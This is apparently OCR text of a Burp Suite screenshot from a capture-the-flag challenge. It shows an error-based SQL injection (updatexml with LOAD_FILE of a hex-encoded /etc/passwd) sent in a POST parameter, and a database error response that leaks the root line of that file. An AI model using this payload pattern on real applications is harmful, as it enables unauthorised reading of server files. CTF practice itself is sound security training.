 Send Cancel < ▼ > ▼ Target: http://chall-us.pwnable.hk:8765 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /wog_act.php HTTP/1.1
2 Host: chall-us.pwnable.hk:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://chall-us.pwnable.hk:8765/
8 Connection: close
9 Cookie: PHPSESSID=cbbbca4d8cf647aba1be40c0a0e9f901;
wog_cookie=2; wog_cookie_name=username1; wog_bbs_id=1;
wog_cookie_debug=22b53148583068af1f18ac2c126443f0
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 136
13
14 adds=
1+and+updatexml(null,concat(0x0a,(substring((select+LOAD_FI
LE(0x2f6574632f706173737764)),1,31))),null)--+-&f=shop&act=
buy&temp_id=0
Response
Pretty Raw Hex Render \n ≡
<b>
There seems to have been a slight problem with the
database.
</b>
<br />
16 Please try again by pressing the <a href="
javascript:window.location=window.location;">
refresh
</a>
button in your browser.
</p>
<p class="error">
An E-Mail has been dispatched to our <a href="
mailto:me@localhost">
Technical Staff
</a>
, who you can also contact if the problem persists.
</p>
<p class="error">
We apologise for any inconvenience.
</p>
</blockquote>
17
18
19 Database error in WOG :
20
21 Invalid SQL: select d_id from wog_df where d_id=1 and
updatexml(null,concat(0x0a,(substring((select
LOAD_FILE(0x2f6574632f706173737764)),1,31))),null)-- - and
d_dbst=1
22 mysql error: XPATH syntax error: '
23 root:x:0:0:root:/root:/bin/bash'
24
25 mysql error number: 1105
26
27 Date: Monday 21st 2023f August 2023 03:36:54 AM
28 Script: http://chall-us.pwnable.hk:8765
Inspector
? Search... 0 highlights
? or: XPATH syntax er 0 highlights
Done 1,547 bytes | 211 millis